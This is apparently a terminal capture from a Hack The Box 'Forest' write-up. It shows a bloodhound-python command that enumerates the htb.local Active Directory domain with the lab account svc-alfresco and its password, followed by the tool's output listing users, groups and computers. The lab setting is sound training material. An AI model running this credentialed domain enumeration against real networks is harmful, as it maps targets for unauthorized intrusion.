 ┌──(alrikrr㉿yamato)-[~/clone/BloodHound.py]
└─$ bloodhound-python -d htb.local -usvc-alfresco -p s3rvice -gc forest.htb.local -c
all -ns 10.10.10.161
INFO: Found AD domain: htb.local
INFO: Connecting to LDAP server: FOREST.htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: FOREST.htb.local
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
INFO: Found 31 users
INFO: Found 75 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 24S